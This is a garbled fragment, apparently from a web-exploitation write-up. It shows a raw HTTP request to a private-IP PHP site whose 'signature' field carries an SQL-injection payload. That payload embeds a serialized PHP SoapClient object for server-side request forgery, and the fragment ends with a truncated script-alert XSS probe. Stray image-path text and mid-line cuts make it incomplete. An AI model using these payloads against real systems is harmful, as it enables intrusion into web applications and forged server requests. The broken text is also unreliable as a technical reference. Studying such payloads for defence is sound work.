 text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Referer: http://192.168.187.133/index.php?action=publish
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ogcgis4ugbj46f06lfsnmg6k57
Connection: close
signature=1`,`O:10:"SoapClient":3:{s:3:"uri";s:3:"123";s:8:"location";s:27:"http://
192.168.187.133:8887";s:13:"_soap_version";i:1;}`) #&mood=0
Content-Type: text/html;
<script>alert('ok');self